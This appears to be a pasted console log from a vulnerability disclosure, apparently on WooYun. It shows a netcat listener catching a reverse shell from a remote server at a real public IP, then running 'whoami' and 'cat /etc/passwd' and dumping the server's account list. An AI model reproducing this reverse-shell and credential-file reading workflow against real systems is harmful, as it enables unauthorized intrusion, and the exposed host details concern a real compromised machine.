 C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
219.159.199.119: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.101] 来自 (UNKNOWN) [219.159.199.119] 31900: 无数据
whoami
webadm
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
usbmuxd:x:113:113:usbmuxd user:/:/sbin/nologin
rpc:x:32:32:Rpcbind Daemon:/var/cache/rpcbind:/sbin/nologin
oprofile:x:16:16:Special user account to be used by OProfile:/home/oprofile:/sbi
n/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
rtkit:x:499:497:RealtimeKit:/proc:/sbin/nologin
abrt:x:173:173::/etc/abrt:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
saslauth:x:498:76:"Saslauthd user":/var/empty/saslauth:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:65534:65534:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
postfix:x:89:89::/var/spool/postfix:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/lib/gdm:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
www.wooyun.org
radvd:x:75:75:radvd user:/:/sbin/nologin
pulse:x:497:495:PulseAudio System Daemon:/var/run/pulse:/sbin/nologin